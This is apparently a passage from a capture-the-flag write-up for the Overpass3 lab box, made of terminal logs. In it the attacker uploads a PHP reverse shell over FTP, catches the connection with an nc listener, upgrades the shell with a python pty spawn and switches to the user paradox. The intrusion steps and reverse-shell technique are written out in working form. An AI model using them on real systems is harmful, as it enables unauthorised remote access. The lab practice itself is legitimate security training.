 gev@skynet {Overpass3}$ ftp 10.10.215.208
Connected to 10.10.215.208.
220 (vsFTPd 3.0.3)
Name (10.10.215.208:gev): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> put reverse.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5487 bytes sent in 5.5e-05 seconds (95.1 Mbytes/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
-rw-r--r--    1 1001     1001         5487 Oct 24 08:31 reverse.php
226 Directory send OK.
ftp>
gev@skynet {Overpass3}$ ls
backup.zip                dec.csv   opass3A.nmap     opass3.nmap  reverse.php
CustomerDetails.xlsx.gpg  dec.xlsx  opass3.gobuster  priv.key
gev@skynet {Overpass3}$ head reverse.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
gev@skynet {Overpass3}$ nc -nvlp 7879
Connection from 10.10.215.208:48800
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 202
0 x86_64 x86_64 x86_64 GNU/Linux
 09:31:58 up 48 min,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (859): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$ pwd
/
pwd
sh-4.4$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ su paradox
su paradox
Password:
[paradox@localhost /]$ whoami
whoami
paradox
[paradox@localhost /]$
THIS PRESENTS A PROBLEM